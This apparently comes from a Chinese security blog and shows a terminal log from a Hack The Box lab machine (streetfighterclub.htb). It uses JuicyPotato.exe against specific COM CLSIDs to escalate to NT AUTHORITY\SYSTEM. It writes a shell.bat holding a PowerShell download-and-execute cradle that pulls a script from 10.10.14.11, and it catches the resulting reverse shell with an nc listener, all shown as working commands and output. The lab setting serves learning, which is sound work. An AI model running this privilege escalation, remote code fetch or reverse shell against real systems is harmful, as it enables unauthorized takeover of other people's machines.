 Shell No.1
-a--- 22/03/2020 03:23 347648 JuicyPotato.exe
-a--- 18/06/2013 16:58 838 MediaSim.gmmp
-a--- 18/06/2013 16:58 786 Photo.gmmp
-a--- 18/06/2013 16:58 822 Proofing.gmmp
-a--- 18/06/2013 16:58 218103 RSWOP.icm
-a--- 22/03/2020 03:34 87 shell.bat
-a--- 18/06/2013 16:58 3144 sRGB Color Space Profile.icm
-a--- 18/06/2013 16:58 17155 wscRGB.cdmp
-a--- 18/06/2013 16:58 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color> C:\windows\system32\spool\drivers\color\JuicyPotato.exe -p shell.bat -t * -l
1337 -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
COM -> recv failed with error: 10038
PS C:\windows\system32\spool\drivers\color> C:\windows\system32\spool\drivers\color\JuicyPotato.exe -p shell.bat -t * -l
1337 -c '{8F5DF053-3013-4dd8-B5F4-88214E81C0CF}'
Testing {8F5DF053-3013-4dd8-B5F4-88214E81C0CF} 1337
......
[+] authresult 0
{8F5DF053-3013-4dd8-B5F4-88214E81C0CF};NT AUTHORITY\SYSTEM
这里没成功，发现了问题
[+] CreateProcessWithTokenW OK
PS C:\windows\system32\spool\drivers\color> cmd /c "echo powershell iex(new-object net.webclient).downloadstring('http:/
/10.10.14.11/dayu') > shell.bat"
PS C:\windows\system32\spool\drivers\color> type shell.bat
powershell iex(new-object net.webclient).downloadstring('http://10.10.14.11/dayu')
这里''改为'，多打了'
PS C:\windows\system32\spool\drivers\color> C:\windows\system32\spool\drivers\color\JuicyPotato.exe -p shell.bat -t * -l
1337 -c '{8F5DF053-3013-4dd8-B5F4-88214E81C0CF}'
Testing {8F5DF053-3013-4dd8-B5F4-88214E81C0CF} 1337
......
[+] authresult 0
{8F5DF053-3013-4dd8-B5F4-88214E81C0CF};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\windows\system32\spool\drivers\color>
Shell No. 4
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~# nc -vlp 443
listening on [any] 443 ...
connect to [10.10.14.11] from streetfighterclub.htb [10.10.10.72] 49188
Windows PowerShell running as user FIGHTER$ on FIGHTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745